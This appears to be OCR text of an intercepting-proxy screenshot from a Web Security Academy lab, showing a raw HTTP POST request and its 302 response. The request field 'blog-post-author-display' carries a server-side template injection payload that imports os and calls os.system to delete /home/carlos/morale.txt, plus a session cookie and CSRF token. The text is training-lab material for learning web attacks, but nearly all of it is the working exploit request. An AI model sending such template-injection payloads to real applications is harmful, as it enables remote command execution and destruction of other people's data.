 Send Cancel < ▼ > ▼ Follow redirection Target: https://ac2a1fac1e9409cec07... HTTP/
Request
Pretty Raw Hex \n
1 POST
/my-account/change-blog-post-author-display
HTTP/1.1
2 Host:
ac2a1fac1e9409cec072371a006400ba.web-security-a
cademy.net
3 Cookie: session=
1QJ6McdibTb2B45SinMnDejmzcOLMYOR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 133
10 Origin:
https://ac2a1fac1e9409cec072371a006400ba.web-se
curity-academy.net
11 Referer:
https://ac2a1fac1e9409cec072371a006400ba.web-se
curity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 blog-post-author-display=user.name }}{% import
os %}{{os.system('rm
/home/carlos/morale.txt')}}&csrf=vzE97dh5U1s9hL
TKN6NUbsxJaguGD95K
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6